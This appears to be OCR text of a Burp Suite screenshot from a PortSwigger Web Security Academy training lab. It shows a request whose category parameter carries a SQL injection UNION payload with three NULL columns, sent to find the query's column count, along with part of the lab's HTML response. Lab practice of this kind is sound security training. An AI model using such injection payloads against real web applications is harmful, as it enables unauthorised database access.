 Burp Suite Community Edition v2022.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < ▾ < ▾ Target: https://0a6800f10372c530c06e324c004a00e4.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: 0a6800f10372c530c06e324c004a00e4.web-security-academy.net
3 Cookie: session=l26rLS5uESV6u4lCiFrqt8IygZbGQI04
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6800f10372c530c06e324c004a00e4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5057
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;
&#85;&#78;&#73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#100
;&#101;&#116;&#101;&#114;&#109;&#105;&#110;&#105;&#110;&#103;&#32;&#116;&#104;
&#101;&#32;&#110;&#117;&#109;&#98;&#101;&#114;&#32;&#111;&#102;&#32;&#99;&#111
;&#108;&#117;&#109;&#110;&#115;&#32;&#114;&#101;&#116;&#117;&#114;&#110;&#101;
&#100;&#32;&#98;&#121;&#32;&#116;&#104;&#101;&#32;&#113;&#117;&#101;&#114;&#12
1;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number of columns returned
by the query
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-det
ermine-number-of-columns'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3